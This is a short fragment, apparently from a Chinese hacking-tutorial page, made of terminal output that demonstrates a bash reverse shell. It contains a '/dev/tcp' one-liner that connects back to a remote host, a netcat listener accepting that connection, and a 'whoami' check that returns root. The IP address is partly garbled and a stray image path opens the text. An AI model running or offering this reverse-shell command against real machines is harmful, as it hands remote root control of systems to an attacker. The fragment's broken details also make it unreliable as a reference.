 root@ubuntu: ~
root@ubuntu:~# bash -i >& /dev/tcp/47 .72/2333 0>&1
1 阿里云Ubuntu
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41678)
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~#
HACK学习呀